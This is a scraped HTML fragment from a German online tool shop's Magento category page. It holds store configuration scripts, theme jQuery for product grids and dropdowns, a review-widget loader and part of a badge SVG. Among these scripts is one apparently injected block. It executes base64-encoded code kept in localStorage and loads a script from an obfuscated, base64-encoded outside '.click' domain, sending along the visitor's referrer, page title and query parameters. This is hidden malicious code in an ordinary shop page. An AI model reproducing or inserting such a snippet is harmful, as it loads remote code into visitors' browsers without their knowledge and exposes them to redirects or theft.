                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amazon_pay\/checkout\/completesession":["cart","checkout-data","last-ordered-items"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.werkzeugbilliger.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.werkzeugbilliger.com\/page_cache\/block\/render\/id\/1169\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_1169"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/betriebseinrichtung\/betrieb\/wegesperren"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>require (['uiRegistry'], function(registry) {
    registry.set('amazonPay', {"region":"de","code":"amazon_payment_v2","vault_code":"amazon_payment_v2_vault","is_method_available":true,"is_pay_only":true,"is_lwa_enabled":true,"is_guest_checkout_enabled":true,"has_restricted_products":false,"is_multicurrency_enabled":false,"acceptance_mark":"Amazon_Pay\/images\/logo\/amazonpay-secondary-logo-rgb_clr.svg"});
});require (['Amazon_Pay/js/model/storage'], function(amazonStorage) {
    amazonStorage.clearAmazonCheckout();
});</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.werkzeugbilliger.com\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text&#x2F;javascript">    function eventListenernrRwKC7z1R () {
        window.open(
               'https\u003A\u002F\u002Fwww.paypal.com\u002Fde\u002Fcgi\u002Dbin\u002Fwebscr\u003Fcmd\u003Dxpt\u002FMarketing\u002Fpopup\u002FOLCWhatIsPayPal\u002Doutside',
               'paypal',
               'width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes'
               ); event.preventDefault();;
    }
    var listenedElementnrRwKC7z1RArray = document.querySelectorAll("div.block.paypal.acceptance div.block-content a.action.paypal.additional");
    if(listenedElementnrRwKC7z1RArray.length !== 'undefined'){
        listenedElementnrRwKC7z1RArray.forEach(function(element) {
            if (element) {
                element.onclick = function (event) {
                    var targetElement = element;
                    if (event && event.target) {
                        targetElement = event.target;
                    }
                    return eventListenernrRwKC7z1R.apply(targetElement);
                };
            }
        });
    }</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/javascript">
            (function () {
                var _tsid = 'XD13E0DB75C2079B6CD1C2C3A05C2B1FB';
                _tsConfig = {
                    'yOffset': '0', /* offset from page bottom */
                    'variant': 'reviews', /* text, default, small, reviews, custom, custom_reviews */
                    'customElementId': '', /* required for variants custom and custom_reviews */
                    'trustcardDirection': '', /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
                    'customBadgeWidth': '', /* for custom variants: 40 - 90 (in pixels) */
                    'customBadgeHeight': '', /* for custom variants: 40 - 90 (in pixels) */
                    'disableResponsive': 'false', /* deactivate responsive behaviour */
                    'disableTrustbadge': 'false', /* deactivate trustbadge */
                    'trustCardTrigger': 'mouseenter', /* set to 'click' if you want the trustcard to be opened on click instead */
                    'customCheckoutElementId': '' /* required for custom trustcard */
                };
                var _ts = document.createElement('script');
                _ts.type = 'text/javascript';
                _ts.charset = 'utf-8';
                _ts.async = true;
                _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
                var __ts = document.getElementsByTagName('script')[0];
                __ts.parentNode.insertBefore(_ts, __ts);
            })();
        </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.werkzeugbilliger.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.werkzeugbilliger.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.werkzeugbilliger.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.werkzeugbilliger.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery'], function(jQuery) {

        
        var gridItemsEqualHeightApplied = false;
        function setGridItemsEqualHeight()
        {
            var bottomMinSpace = 20; // Minimum space below the button at the bottom of the item
            var gridItemMaxHeight = 0;
            var gridItemMaxPaddingBottom = 0;
            var $listContainer = jQuery('.category-products-grid');
            var $listItems = $listContainer.children('ol').children();
            var centered = $listContainer.hasClass('centered');
            var $row = jQuery();

            $listItems.each(function() {

                var $item = jQuery(this);
                var $actionsBlock = $item.find('.actions');

                // Check if first item in a row
                if ($item.css("clear") == "left")
                {
                    // If row not empty, apply the max values to all items in a row
                    if ($row.length)
                    {
                        $row.css({
                            "height": gridItemMaxHeight + "px",
                            "padding-bottom": gridItemMaxPaddingBottom + "px"
                        });

                        // Reset the row collection and reset the max values
                        $row = jQuery();
                        gridItemMaxHeight = 0;
                        gridItemMaxPaddingBottom = 0;
                    }
                }
                $row = $row.add($item);

                $item.css("height", "auto");                 gridItemMaxHeight = Math.max(gridItemMaxHeight, $item.height());

                // Use constant bottomMinSpace as bottom offset for the actions container
                $actionsBlock.css("bottom", bottomMinSpace + "px");

                // Align button to the center
                if (centered)
                {
                    var objectWidth = $actionsBlock.width();
                    var availableWidth = $item.width();
                    var space = availableWidth - objectWidth;
                    var leftOffset = ~~(space / 2);
                    $actionsBlock.css("padding-left", leftOffset + "px");                 }

                // Set bottom padding wich equals to: actions container height + bottomMinSpace
                var currentPaddingBottom = bottomMinSpace + $actionsBlock.innerHeight();
                gridItemMaxPaddingBottom = Math.max(gridItemMaxPaddingBottom, currentPaddingBottom);

                $item.css("padding-bottom", currentPaddingBottom + "px"); // TODO: possibly redundant. Padding will be applied for the entire row.

            });

            // Apply the max values to all items in the last row
            if ($row.length)
            {
                $row.css({
                    "height": gridItemMaxHeight + "px",
                    "padding-bottom": gridItemMaxPaddingBottom + "px"
                });
            }
            
            gridItemsEqualHeightApplied = true;

        }

    


    jQuery(function($) {



        // Products grid: equal height of items
        
            $(document).on('last-swatch-found', function(e) {
                setGridItemsEqualHeight();
                $(document).off('last-swatch-found');
                e.stopPropagation();
            });

            setGridItemsEqualHeight();
            
        


                
            var startHeight;
            var startPaddingBottom;
            $('.category-products-grid').on('mouseenter', '.item', function() {

                    var $item = $(this);

                                                        if ($(window).width() >= 640)
                    {
                
                                            if (gridItemsEqualHeightApplied === false)
                        {
                            return false;
                        }
                    
                    var bottomMinSpace = 20;
                    var paddingBottom2 = 0;
                    var $actionsBlock = $item.find('.actions');

                    startHeight = $item.height();
                    startPaddingBottom = parseInt($item.css("padding-bottom"));

                    $item.css("height", "auto"); // Reset height
                    $item.find(".display-onhover").fadeIn(400, "easeOutCubic"); // Show elements visible on hover
                    var h2 = $item.height();
                    
                    // -------------------------------------------------------------------------
                    // Compare start padding with new on-hover padding, calculate the difference

                    // Get actions height and calculate new padding
                    // Calculate new bottom padding wich equals to: actions container height + bottomMinSpace
                    paddingBottom2 = bottomMinSpace + $actionsBlock.innerHeight();

                    // Calculate difference between start padding and new padding
                    var paddingBottomDiff = paddingBottom2 - startPaddingBottom;

                    // Apply only if new padding is larger than start padding
                    if (paddingBottomDiff > 0)
                    {
                        $item.css("padding-bottom", paddingBottom2 + "px");
                    }

                    // -------------------------------------------------------------------------
                    // Compare start height with new (on-hover) height, calculate the difference.
                    // Important: new height includes difference between start padding and new padding
                    var diff = 0;
                    if (h2 < startHeight)
                    {
                        $item.height(startHeight);
                    }
                    else
                    {
                        $item.height(h2);
                        diff = h2 - startHeight;
                        if (paddingBottomDiff > 0)
                        {
                            diff += paddingBottomDiff;
                        }
                    }
                    
                    // -------------------------------------------------------------------------
                    // Apply height difference as nagative margin, but only if new height
                    // is larger than start height.
                    if (diff > 0)
                    {
                        $item.css("margin-bottom", "-" + diff + "px");
                    }

                                    }                                 
            }).on('mouseleave', '.item', function() {

                    var $item = $(this);

                                                    if ($(window).width() >= 640)
                    {
                
                    // Clean up
                    $item.find(".display-onhover").stop(true).hide();
                    $item.css("margin-bottom", "");

                                                                $item.height(startHeight);
                        $item.css("padding-bottom", startPaddingBottom);
                    
                                    }                                 
            });
        
        


                $('.items-grid, .products-list').on('mouseenter', '.product-item-img', function() {
            $(this).find(".alt-img").fadeIn(400, "easeOutCubic");
        }).on('mouseleave', '.product-item-img', function() {
            $(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
        });



                $('.fade-on-hover').on('mouseenter', function() {
            $(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
        }).on('mouseleave', function() {
            $(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
        });



        // Drop-down
        var ddBlockSelector = '.dropdown-block-trigger'; // '.dropdown-block';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });



                var windowScroll_t;$(window).scroll(function(){
            
            clearTimeout(windowScroll_t);
            windowScroll_t = setTimeout(function() {
                
                if ($(this).scrollTop() > 800)
                {
                    $('#scroll-to-top').fadeIn();
                }
                else
                {
                    $('#scroll-to-top').fadeOut();
                }
            
            }, 500);
            
        });
        
        $('#scroll-to-top').click(function(){
            $("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
            return false;
        });
    
        
            jQuery(function() {
                jQuery(".sidebar1").on("click", function(e) {
                    const id = jQuery(this).attr("id");
                    jQuery(".sidebar-content").removeClass("show");
                    jQuery(".sidebar1")
                        .not(this)
                        .removeClass("active");
                    jQuery(".product_overlay").removeClass("nonactive");
                    if (jQuery(this).hasClass("active") == false) {
                        jQuery(this).addClass("active");
                        jQuery(".product_overlay").addClass("nonactive");
                        jQuery("#content" + id).addClass("show");
                    } else {
                        jQuery(this).removeClass("active");
                        jQuery(".product_overlay").removeClass("nonactive");
                    }
                });
                jQuery(".hotline").on("click", function(e) {
                    if (jQuery(window).width() > 960) {
                        jQuery(".sidebar-content").removeClass("show");
                        jQuery(".product_overlay").addClass("nonactive");
                        jQuery(".sidebar-tabs-content > #content2").addClass("show");
                    }
                });
                jQuery(".versand").on("click", function(e) {
                    if (jQuery(window).width() > 960) {
                        jQuery(".sidebar-content").removeClass("show");
                        jQuery(".product_overlay").addClass("nonactive");
                        jQuery(".sidebar-tabs-content > #content1").addClass("show");
                    }
                });
                jQuery(".whatsapp").on("click", function(e) {
                    if (jQuery(window).width() > 960) {
                        jQuery(".sidebar-content").removeClass("show");
                        jQuery(".product_overlay").addClass("nonactive");
                        jQuery(".sidebar-tabs-content > #content3").addClass("show");
                    }
                });
                jQuery(".sidebar-tabs-content p.close").click(function(){
                    jQuery(".product_overlay").removeClass("nonactive");
                    jQuery(".sidebar1").removeClass("active");
                    jQuery(".sidebar-content").removeClass("show");
                });
                jQuery(".product_overlay").click(function(){
                    jQuery(".product_overlay").removeClass("nonactive");
                    jQuery(".sidebar1").removeClass("active");
                    jQuery(".sidebar-content").removeClass("show");
                });
            });
    
    
        jQuery(document).ready(function() {
            var offset = 220;
            var duration = 500;
            jQuery(window).scroll(function() {
                if (jQuery(this).scrollTop() > offset) {
                    jQuery('.crunchify-top').fadeIn(duration);
                } else {
                    jQuery('.crunchify-top').fadeOut(duration);
                }
            });
            jQuery('.crunchify-top').click(function(event) {
                event.preventDefault();
                jQuery('html, body').animate({scrollTop: 0}, duration);
                return false;
            })
        });

                var dResize = {

            winWidth : 0
            , winHeight : 0
            , windowResizeTimeout : null

            , init : function()
            {
                dResize.winWidth = $(window).width();
                dResize.winHeight = $(window).height();
                dResize.windowResizeTimeout;

                $(window).on('resize', function(e) {
                    clearTimeout(dResize.windowResizeTimeout);
                    dResize.windowResizeTimeout = setTimeout(function() {
                        dResize.onEventResize(e);
                    }, 50);
                });
            }

            , onEventResize : function(e)
            {
                //Prevent from executing the code in IE when the window wasn't actually resized
                var winNewWidth = $(window).width();
                var winNewHeight = $(window).height();

                //Code in this condition will be executed only if window was actually resized
                if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
                {
                    //Trigger deferred resize event
                    $(window).trigger("themeResize", e);

                    //Additional code executed on deferred resize
                    dResize.onEventDeferredResize();
                }

                //Update window size variables
                dResize.winWidth = winNewWidth;
                dResize.winHeight = winNewHeight;
            }

            , onEventDeferredResize : function() //Additional code, execute after window was actually resized
            {

                //Products grid: equal height of items
                
                    setGridItemsEqualHeight();

                
            }

        }; //end: dResize

        dResize.init();



    }); //end: on document ready



    jQuery(window).on('load',function() {

                
            setGridItemsEqualHeight();

        
    }); //end: on load



}); //end: requirejs



requirejs(['jquery', 'enquire'], function(jQuery, enquire) {

    jQuery(function($) {

        // Collapsible block
        // This plugin requires a specific markup structure. The plugin expects a set of elements that it
        // will use as the toggle link. It then hides all immediately following siblings and toggles the sibling's
        // visibility when the toggle link is clicked.
        //
        // Example markup:
        // <div class="block">
        //     <div class="block-title">Trigger</div>
        //     <div class="block-content">Content that should show when </div>
        // </div>
        //
        // JS: jQuery('.block-title').toggleSingle();
        //
        // Options:
        //     destruct: defaults to false, but if true, the plugin will remove itself, display content, and remove event handlers

        jQuery.fn.toggleSingle = function (options) {

            var settings = $.extend({
                destruct: false
            }, options);

            return this.each(function () {
                if (!settings.destruct) {
                    $(this).on('click', function () {
                        $(this)
                            .next()
                            .toggleClass('no-display')
                            .parent()
                            .toggleClass('active');
                    });

                    // Hide the content
                    $this = $(this);
                    if (!$this.parent().hasClass('active'))
                    {
                        $this.next().addClass('no-display');
                    }
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $(this).off('click');

                    // Remove all classes that were added by this plugin
                    $(this)
                        .next()
                        .removeClass('no-display')
                        .parent()
                        .removeClass('active');
                }

            });

        } // end: toggleSingle

        // Collapsible block - with delegated event
        // Modification of the standard collapsible block plugin. It has a delegated click event attached to block's container.
        // It is required for some blocks inside "additional sidebar" (currently: wishlist and compare)
        // which are created/modified dynamically by Magento's JavaScript code.

        jQuery.fn.toggleMultiBlocks = function (options) {

            var settings = $.extend({
                destruct: false,
                blockHeadingSelector: '.block-title'
            }, options);

            return this.each(function () {

                // Container of blocks
                var $sidebar = $(this);

                // All blocks inside the container
                var $blockHeadings = $sidebar.find(settings.blockHeadingSelector);

                if (!settings.destruct)
                {
                    $sidebar.on('click', settings.blockHeadingSelector, function(e) {
                        $(this)
                            .next().toggleClass('no-display')
                            .parent().toggleClass('active');
                    });

                    // Hide the content in all blocks
                    $blockHeadings.each(function () {
                        var heading = $(this);
                        if (!heading.parent().hasClass('active'))
                        {
                            heading.next().addClass('no-display');
                            // Here we may need to add that class to the next sibling
                            // if block's content consists of more elements than just one:
                            // .next().addClass('no-display')
                        }
                        else
                        {
                            heading.next().removeClass('no-display');
                        }
                    });
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $sidebar.off('click');

                    // Remove all classes that were added by this plugin
                    $blockHeadings
                        .next().removeClass('no-display')
                        .parent().removeClass('active');
                }

            });

        } // end: toggleMultiBlocks

        var breakpointScreenM = 768; // The same value as Magento's breakpoint @screen__m

        // Blocks collapsing on smaller viewports
        enquire.register('(max-width: ' + (breakpointScreenM - 1) + 'px)', {
            setup: function () {
                this.toggleElements = $(
                    '.mobile-collapsible .block-title'
                );
                this.delayedToggleElements = $(
                    '.sidebar'
                );
            },
            match: function () {
                this.toggleElements.toggleSingle();
                this.delayedToggleElements.toggleMultiBlocks({blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            },
            unmatch: function () {
                this.toggleElements.toggleSingle({destruct: true});
                this.delayedToggleElements.toggleMultiBlocks({destruct: true, blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            }
        });

        // Blocks collapsing on all viewports.
        // For backward compatibility exclude blocks which have both classes: "collapsible" and "mobile-collapsible"
        $('.collapsible:not(.mobile-collapsible) .block-title').toggleSingle();

    }); //end: on document ready

}); //end: requirejs



//]]>
</script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.idealo.com/badges/299176/77023984-cba0-408e-a5f3-ef01ab00de61
body_size: 11800
content:
<svg fill="none" width="70" height="70" xmlns="http://www.w3.org/2000/svg"><g><path fill="#0a3761" d="M35 69.5c19.054 0 34.5-15.449 34.5-34.5C69.5 15.949 54.054.5 35 .5 15.946.5.5 15.949.5 35 .5 54.051 15.946 69.5 35 69.5Z" stroke="#ffffff"/><path fill="#fec002" d="m16 17.3-2 1.2-.3-.1v-.1l.5-2.3-1.8-1.6V14l2.4-.2h.1l1-2.2h.3l.9 2.1.1.1 2.3.2.1.3L18 16v.1l.4 2.3-.1.2H18z"/><path fill="#fec002" d="m26 12.3-2 1.2-.3-.1v-.1l.5-2.3-1.8-1.6V9l2.4-.2h.1l1-2.2h.3l.9 2.1.1.1 2.3.2.1.3L28 11v.1l.4 2.3-.1.2H28z"/><path fill="#fec002" d="m35 10.3-2 1.2-.3-.1v-.1l.5-2.3-1.8-1.6V7l2.4-.2h.1l1-2.2h.3l.9 2.1.1.1 2.3.2.1.3L37 9l.4 2.3-.1.2H37z"/><path fill="#fec002" d="m45 12.3-2 1.2-.3-.1v-.1l.5-2.3-1.8-1.6V9l2.4-.2h.1l1-2.2h.3l.9 2.1.1.1 2.3.2.1.3L47 11v.1l.4 2.3-.1.2H47z"/><path fill="#fec002" d="m54 17.3-2 1.2-.3-.1v-.1l.5-2.3-1.8-1.6V14l2.4-.2h.1l1-2.2h.3l.9 2.1.1.1 2.3.2.1.3L56 16v.1l.4 2.3-.1.2H56z"/><path fill="#ffffff" d="M15.37 25.468h-2.266v1.801h2.265v-1.801Zm0 2.738h-2.266v6.217h2.265v-6.217Z"/><path fill="#ffffff" clip-rule="evenodd" d="M16.707 30.491c0-.422 0-.803.072-1.142.072-.34.237-.67.474-.917.237-.236.597-.432 1.05-.566.453-.134 1.08-.206 1.863-.206h.556c.257 0 .504.02.752.062.247.041.463.103.669.216.206.103.37.237.514.412.134.165.216.38.258.638v-3.53h2.264v8.894h-2.13v-1.195c-.073.206-.186.34-.3.495a1.533 1.533 0 0 1-.442.411 2.096 2.096 0 0 1-.69.258 3.697 3.697 0 0 1-.885.082h-.545c-.783 0-1.4-.072-1.864-.206-.463-.134-.813-.319-1.06-.566-.237-.237-.401-.494-.473-.834-.072-.34-.072-.72-.072-1.143v-1.173l-.01.01Zm2.183.957c0 .186.01.36.04.505.032.154.083.278.176.37.082.103.216.175.391.227.175.052.412.082.73.082h1.236c.227 0 .443-.02.659-.051.196-.031.35-.103.484-.196a.836.836 0 0 0 .288-.38c.072-.165.103-.371.103-.629v-.669c0-.257-.03-.473-.103-.628a.82.82 0 0 0-.288-.38 1.172 1.172 0 0 0-.484-.196 3.552 3.552 0 0 0-.659-.052h-1.235c-.309 0-.546.031-.731.083-.175.051-.309.123-.391.226a.73.73 0 0 0-.175.37c-.031.166-.041.34-.041.505V31.448Zm13.423 1.174c-.03.34-.36.412-.885.412h-1.565c-.535 0-1.122-.268-1.122-.844v-.453h5.796v-1.102c0-2.182-.999-2.964-3.51-2.964h-1.668c-1.71 0-2.862.761-2.862 3.15v.617c0 2.697 1.565 2.985 3.13 2.985h2.254c1.956 0 2.656-.39 2.676-1.8h-2.244Zm-3.551-2.501c0-.69.278-1.06 1.142-1.06h1.339c.864 0 1.142.36 1.142 1.06v.298h-3.613v-.298h-.01Zm6.67 1.956c0-1.74 2.47-1.658 2.677-1.658h1.79c.464 0 1.082.154 1.298.381l.041.041v-.71c0-.69-.257-1.07-1.122-1.07h-1.338c-.72 0-1.112.102-1.112.411h-2.038c0-1.349 1.08-1.801 2.83-1.801h2.636c1.575 0 2.388.833 2.388 2.357v4.334h-2.254v-.844l-.134.236c-.38.546-.67.68-1.822.68h-1.585c-1.4 0-2.265-.299-2.265-1.802v-.545l.01-.01Zm4.962 1.029c.618 0 .855-.247.855-.71 0-.803-.196-.917-1.41-.927h-1.082c-.895 0-1.122.216-1.122.7-.01.741.227.937 1.122.937h1.637Zm4.437 1.317h2.264v-8.966h-2.264v8.966Zm3.53-4.169c0-2.151 1.411-2.583 2.646-2.583h3.233c1.235 0 2.645.432 2.645 2.583v1.596c0 2.151-1.41 2.584-2.645 2.584h-3.233c-1.235 0-2.645-.432-2.645-2.584v-1.596Zm2.193 1.184c0 .186.01.36.041.505.031.154.083.278.175.37.083.103.227.175.402.227.175.051.422.082.741.082h1.236c.257 0 .473-.02.669-.051.195-.031.36-.103.494-.196a.772.772 0 0 0 .288-.38c.072-.166.103-.372.103-.64v-.637c0-.258-.031-.474-.103-.639a.895.895 0 0 0-.288-.38 1.215 1.215 0 0 0-.494-.196 3.733 3.733 0 0 0-.67-.052h-1.235c-.309 0-.556.031-.741.083a.843.843 0 0 0-.401.226.73.73 0 0 0-.175.37c-.031.166-.042.34-.042.505v.803Z" fill-rule="evenodd"/><path fill="#F60" clip-rule="evenodd" d="M13.104 38.84h43.791v-1.802h-43.79v1.802Z" fill-rule="evenodd"/><path fill="#e6e6e6" d="m21.063 58.687-1.235-.748.302-.498 1.235.747c.239.145.456.224.65.238a.835.835 0 0 0 .516-.122c.152-.093.28-.227.385-.4.096-.159.151-.33.166-.511a.904.904 0 0 0-.12-.533c-.096-.176-.263-.337-.502-.481l-1.093-.661-2.493 4.12-.613-.37 2.797-4.623 1.705 1.032c.35.211.608.45.777.717.168.267.25.545.245.834a1.64 1.64 0 0 1-.252.84c-.18.297-.395.512-.647.646a1.4 1.4 0 0 1-.84.147c-.306-.038-.634-.163-.983-.374ZM26.425 58.151l-3.423 3.967-.683-.26 3.847-4.318.44.168-.18.443Zm-.35 5.136.076-5.24.16-.451.44.167.011 5.786-.686-.262Zm.625-1.902-.208.548-2.838-1.08.209-.548 2.837 1.08ZM29.297 58.594l1.764.297c.4.067.728.185.983.353.258.17.438.385.542.648.107.262.13.566.072.912a1.512 1.512 0 0 1-.262.645c-.131.183-.302.33-.51.44a1.9 1.9 0 0 1-.712.2l-.21.044-1.659-.279.09-.575 1.252.21c.253.043.472.035.655-.025a.939.939 0 0 0 .441-.298c.111-.137.182-.297.213-.48a1.16 1.16 0 0 0-.03-.558.818.818 0 0 0-.321-.42c-.157-.114-.37-.193-.641-.239l-1.058-.178-.799 4.75-.706-.118.896-5.329Zm2.218 5.853-.89-2.634.737.12.914 2.596-.007.044-.754-.126ZM35.572 59.202l.087 5.403-.705.01-.087-5.402.705-.011Zm1.737-.028.01.586-4.175.067-.01-.586 4.175-.067ZM42.115 58.24l1.121 5.285-.704.15-3.526-3.513.864 4.077-.7.148-1.12-5.286.7-.148 3.539 3.521-.867-4.088.693-.147ZM48.244 60.898l.231.535-2.626 1.135-.231-.535 2.626-1.135Zm-4.406-3.347 2.143 4.96-.657.284-2.143-4.96.657-.284Zm3.068 1.205.231.535-2.28.985-.23-.535 2.279-.985Zm-.608-2.268.232.538-2.592 1.12-.233-.538 2.593-1.12ZM47.051 